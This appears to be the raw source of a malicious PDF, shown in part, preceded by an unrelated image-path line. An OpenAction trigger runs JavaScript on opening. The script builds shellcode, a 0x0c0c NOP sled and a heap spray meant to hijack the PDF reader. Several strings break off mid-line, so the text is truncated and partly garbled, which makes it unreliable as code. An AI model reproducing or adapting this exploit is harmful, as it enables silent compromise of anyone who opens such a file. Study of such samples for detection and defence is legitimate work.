 1 0 obj<</Type/Catalog/Outlines 2 0 R/Pages 3 0 R/OpenAction 5 0 R>>endobj
5 0 obj
<<
/Type /Action
/S /JavaScript
/JS (
var shellcode = unescape("%ue5d9%u74d9%uf424%uc92b%u28b8%u2cbc%u5eb0%u
var nop = unescape("%u0c0c%u0c0c");
var ret = unescape("%u0c0c%u0c0c%u0c0c%u0c0c%u0c0c%u0c0c%u0c0c%u0c0c%u
while(nop.length <= 32768) nop+=nop;
nop=nop.substring(0,32768 - shellcode.length);
memory=new Array();\n\nfor(i=0;i<0x2000;i++){
memory[i]= nop + shellcode;
}